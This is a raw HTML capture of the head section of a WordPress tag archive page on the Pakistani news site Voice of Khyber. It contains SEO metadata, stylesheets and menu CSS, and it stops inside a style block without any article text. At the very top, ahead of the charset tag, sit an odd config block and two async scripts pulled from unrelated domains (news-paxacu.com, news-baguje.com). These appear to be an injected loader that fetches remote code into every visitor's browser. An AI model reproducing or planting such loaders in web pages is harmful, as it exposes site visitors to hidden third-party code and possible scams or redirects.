

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofkhyber.com/tag/trafic/
body_size: 20871
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253292&banadu=0" async></script>
    <script type="text/javascript" src="https://news-baguje.com/process.js?id=1219253292" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1016931071471409"
     crossorigin="anonymous"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://voiceofkhyber.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>trafic Archives - VOICE OF KHYBER</title>
	<link rel="canonical" href="https://voiceofkhyber.com/tag/trafic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="trafic Archives - VOICE OF KHYBER" />
	<meta property="og:url" content="https://voiceofkhyber.com/tag/trafic/" />
	<meta property="og:site_name" content="VOICE OF KHYBER" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@VOK2020" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://voiceofkhyber.com/tag/trafic/","url":"https://voiceofkhyber.com/tag/trafic/","name":"trafic Archives - VOICE OF KHYBER","isPartOf":{"@id":"https://voiceofkhyber.com/#website"},"primaryImageOfPage":{"@id":"https://voiceofkhyber.com/tag/trafic/#primaryimage"},"image":{"@id":"https://voiceofkhyber.com/tag/trafic/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg","breadcrumb":{"@id":"https://voiceofkhyber.com/tag/trafic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/tag/trafic/#primaryimage","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg","width":600,"height":375},{"@type":"BreadcrumbList","@id":"https://voiceofkhyber.com/tag/trafic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiceofkhyber.com/"},{"@type":"ListItem","position":2,"name":"trafic"}]},{"@type":"WebSite","@id":"https://voiceofkhyber.com/#website","url":"https://voiceofkhyber.com/","name":"VOICE OF KHYBER","description":"Straight to the Point","publisher":{"@id":"https://voiceofkhyber.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiceofkhyber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://voiceofkhyber.com/#organization","name":"Voice of Khyber","url":"https://voiceofkhyber.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/logo/image/","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","width":540,"height":302,"caption":"Voice of Khyber"},"image":{"@id":"https://voiceofkhyber.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/vok2020/","https://x.com/VOK2020","https://www.instagram.com/vokhyber2020/","https://www.pinterest.com/pin/785948572459407461/","https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ml8kzgwotrhk.i.optimole.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://ml8kzgwotrhk.i.optimole.com' />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Feed" href="https://voiceofkhyber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Comments Feed" href="https://voiceofkhyber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; trafic Tag Feed" href="https://voiceofkhyber.com/tag/trafic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voiceofkhyber.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='stylo-css-css' href='https://voiceofkhyber.com/wp-content/plugins/stylo-core/assets/css/front-end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-bootstrap-css' href='https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-style-css' href='https://voiceofkhyber.com/wp-content/themes/upress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-font-awesome-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-urdu-fonts-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-animate-css-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="upress-bootstrap-j-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/clock.js?ver=6.8.3" id="upress-clock-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.browser.js?ver=6.8.3" id="upress-js-browser-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/urdueditor/jquery.UrduEditor.js?ver=6.8.3" id="upress-urdueditor-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/hijricalendar.js?ver=6.8.3" id="upress-hijri-date-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.ticker.js?ver=6.8.3" id="upress-news-ticker-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/smooth-scroll.js?ver=6.8.3" id="upress-smooth-scroll-js"></script>
<link rel="https://api.w.org/" href="https://voiceofkhyber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voiceofkhyber.com/wp-json/wp/v2/tags/597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofkhyber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="framework" content="Redux 4.0.1.8" />	<style>img#wpstats{display:none}</style>
		<meta http-equiv="Accept-CH" content="Viewport-Width" /><link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:32/h:32/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="32x32" />
<link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:192/h:192/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:180/h:180/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<meta name="msapplication-TileImage" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:270/h:270/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<style type="text/css" id="xpanel-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:transparent;background-image:url('https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/themes/upress/images/bg.png');}h1{font-family:"Adobe Arabic Bold";line-height:58px;font-weight:700;font-style:normal;color:#222;font-size:55px;}h2{font-family:"Adobe Arabic Bold";line-height:60px;font-weight:700;font-style:normal;color:#545454;font-size:36px;}h3{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h4{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:700;font-style:normal;color:#222;font-size:36px;}h5{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:700;font-style:normal;color:#222;font-size:32px;}h6{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:28px;}.widget .widget-title{font-family:"Adobe Arabic Bold";line-height:62px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:36px;}.widget-content{font-family:"Adobe Arabic Bold";text-align:right;line-height:36px;font-weight:700;font-style:normal;color:#333333;font-size:28px;}.footer-widget{font-family:"Adobe Arabic Bold";line-height:32px;font-weight:400;font-style:normal;color:#f0f0f0;font-size:16px;}.entry-content p, .block-post-row p, .archive .entry-content p{font-family:"Adobe Arabic";line-height:35px;font-weight:400;font-style:normal;color:#555;font-size:30px;}.main-menu,.main-menu-v3 li a{font-family:"Adobe Arabic Bold";line-height:30px;font-weight:700;font-style:normal;color:#f0f0f0;font-size:30px;}.breaking_head{font-family:"AlQalam Telenor";line-height:24px;font-weight:400;font-style:normal;color:#FFF;font-size:22px;}.breaking_body a{font-family:"Adobe Arabic Bold";line-height:36px;font-weight:700;font-style:normal;color:#FFF;font-size:25px;}</style>
<style type="text/css">
	.main-menu {
		background: #333333;
	}
	.main-menu li a{
		color: #FFFFFF;
	}
	.main-menu li a:hover{
		color: #FFFFFF;
	}
	.main-menu .sub-menu li a{
		color: #FFFFFF;
	}
@media screen and (min-width: 768px) {
	.main-menu li:nth-child(1) a {border-top: 5px solid #244F83; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(1) a:hover, .main-menu li:nth-child(1) .sub-menu, .main-menu li:nth-child(1).current-menu-item a {background: #3165a4;}
.main-menu li:nth-child(2) a {border-top: 5px solid #cc6500; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(2) a:hover, .main-menu li:nth-child(2) .sub-menu, .main-menu li:nth-child(2).current-menu-item a {background: #e37204;}
.main-menu li:nth-child(3) a {border-top: 5px solid #427a2e; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(3) a:hover, .main-menu li:nth-child(3) .sub-menu, .main-menu li:nth-child(3).current-menu-item a {background: #54993a;}
.main-menu li:nth-child(4) a {border-top: 5px solid #793a99; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(4) a:hover, .main-menu li:nth-child(4) .sub-menu, .main-menu li:nth-child(4).current-menu-item a {background: #9353b4;}
.main-menu li:nth-child(5) a {border-top: 5px solid #c01f1f; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(5) a:hover, .main-menu li:nth-child(5) .sub-menu, .main-menu li:nth-child(5).current-menu-item a {background: #d43131;}
.main-menu li:nth-child(6) a {border-top: 5px solid #2390b9; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(6) a:hover, .main-menu li:nth-child(6) .sub-menu, .main-menu li:nth-child(6).current-menu-item a {background: #3da9d1;}
.main-menu li:nth-child(7) a {border-top: 5px solid #dac303; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(7) a:hover, .main-menu li:nth-child(7) .sub-menu, .main-menu li:nth-child(7).current-menu-item a {background: #ead311;}
.main-menu li:nth-child(8) a {border-top: 5px solid #895f39; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(8) a:hover, .main-menu li:nth-child(8) .sub-menu, .main-menu li:nth-child(8).current-menu-item a {background: #a2764e;}
.main-menu li:nth-child(9) a {border-top: 5px solid #063F4F; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(9) a:hover, .main-menu li:nth-child(9) .sub-menu, .main-menu li:nth-child(9).current-menu-item a {background: #105669;}
.main-menu li:nth-child(10) a {border-top: 5px solid #57524E; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(10) a:hover, .main-menu li:nth-child(10) .sub-menu, .main-menu li:nth-child(10).current-menu-item a {background: #6d6864;}
.main-menu li:nth-child(11) a {border-top: 5px solid #6d6629; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(11) a:hover, .main-menu li:nth-child(11) .sub-menu, .main-menu li:nth-child(11).current-menu-item a {background: #7d7536;}
.main-menu li:nth-child(12) a {border-top: 5px solid #028e72; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(12) a:hover, .main-menu li:nth-child(12) .sub-menu, .main-menu li:nth-child(12).current-menu-item a {background: #06a081;}
.main-menu li:nth-child(13) a {border-top: 5px solid #a3669b; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(13) a:hover, .main-menu li:nth-child(13) .sub-menu, .main-menu li:nth-child(13).current-menu-item a {background: #b67daf;}
